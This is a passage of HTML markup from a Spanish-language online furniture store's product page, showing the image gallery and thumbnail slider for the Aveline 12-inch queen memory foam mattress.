  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_10_0838bf31-63bb-4f99-ae42-7d84601071f7.jpg?v=1662428671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21892874240085">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892873912405"
              data-media-position="1"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_11_2f8e5156-767e-4e2e-9b36-ac57a4a49c49.jpg?v=1662428670&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892873945173"
              data-media-position="2"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_1_097427f3-578a-4df6-8eab-f196c613b822.jpg?v=1662428670&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892873977941"
              data-media-position="3"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_2_ca9e3d65-cfdd-403f-9187-750116ff5419.jpg?v=1662428670&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874010709"
              data-media-position="4"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_3_41f1e900-8647-4730-b7ef-db9c70a49d63.jpg?v=1662428670&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874043477"
              data-media-position="5"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_4_589bef75-7d4f-45ba-89da-bedac6f3f47f.jpg?v=1662428670&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874076245"
              data-media-position="6"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_5_b5a8efd8-65ed-4858-8b6f-3b299264ca93.jpg?v=1662428671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874109013"
              data-media-position="7"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_6_9aea86ed-5b6f-4df2-b286-b98ed5cb9ee7.jpg?v=1662428671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874141781"
              data-media-position="8"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_7_4e9e1a7b-8736-48f0-a47d-78c4f38ae6e7.jpg?v=1662428671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874174549"
              data-media-position="9"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_8_b5b1c4ee-591d-41f3-8b54-f07776b3794f.jpg?v=1662428671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874207317"
              data-media-position="10"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=416" alt="Aveline 12&quot; Queen Memory Foam Mattress" srcset="//emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6598-WHI_9_72ce6bfa-4d61-437d-ba8b-fc843b3b5950.jpg?v=1662428671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21892874240085"
              data-media-position="11"
              data-alt="Aveline 12" Queen Memory Foam Mattress"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
